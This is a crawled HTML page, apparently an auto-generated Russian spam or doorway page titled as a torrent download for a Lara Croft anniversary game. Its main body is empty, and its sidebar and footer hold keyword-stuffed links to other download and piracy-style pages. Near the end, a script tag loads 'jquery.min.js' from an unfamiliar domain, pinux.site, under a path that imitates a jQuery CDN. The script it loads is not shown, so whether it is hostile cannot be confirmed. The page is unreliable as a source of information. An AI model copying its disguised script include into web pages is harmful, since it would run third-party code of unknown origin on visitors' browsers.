

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zaacohquun.curtika.com/p0ox7-lara-kroft-anniversari-skachat-torrent.html
body_size: 2218
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лара крофт анниверсари скачать торрент - zaacohquun.curtika.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zaacohquun.curtika.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лара крофт анниверсари скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p0ox7-skachat-besplatno-sonik-dash-na-kompyuter.html">Скачать бесплатно соник даш на компьютер</a></li>
                                <li><a href="p0ox7-mody-dlya-pod-znamenem-korolya-charodeya.html">Моды для под знаменем короля чародея</a></li>
                                <li><a href="p0ox7-isk-i-otzyv-na-iskovoe-zayavlenie-primer.html">Иск и отзыв на исковое заявление пример</a></li>
                                <li><a href="p0ox7-css-full-v34-skachat-torrent.html">Css full v34 скачать торрент</a></li>
                                <li><a href="p0ox7-kinoteatr-na-mayakovskoy-raspisanie-seansov.html">Кинотеатр на маяковской расписание сеансов</a></li>
                                <li><a href="p0ox7-raspisanie-avtobus-voronezh-gubkin.html">Расписание автобус воронеж губкин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-detskaya-ploschadka-kniga.html">Детская площадка книга</a></li>
                                            <li><a href="p0ox7-prezentaciya-vnutrennyaya-politika-nikolaya-2.html">Презентация внутренняя политика николая 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-skachat-maynkraft-s-zhivotnymi-na-kompyuter.html">Скачать майнкрафт с животными на компьютер</a></li>
                                            <li><a href="p0ox7-prezentaciya-rasskaza-chehova-hameleon.html">Презентация рассказа чехова хамелеон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-skachat-igry-igry-zombi.html">Скачать игры игры зомби</a></li>
                                            <li><a href="p0ox7-skachat-igru-na-telefon-asfalt-7-java.html">Скачать игру на телефон асфальт 7 java</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-taynyy-gorod-serial-vse-serii-skachat-torrent.html">Тайный город сериал все серии скачать торрент</a></li>
                                            <li><a href="p0ox7-audiokniga-kuprina-olesya.html">Аудиокнига куприна олеся</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8cf3dc8c0c004d52b59a07b1415c5eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
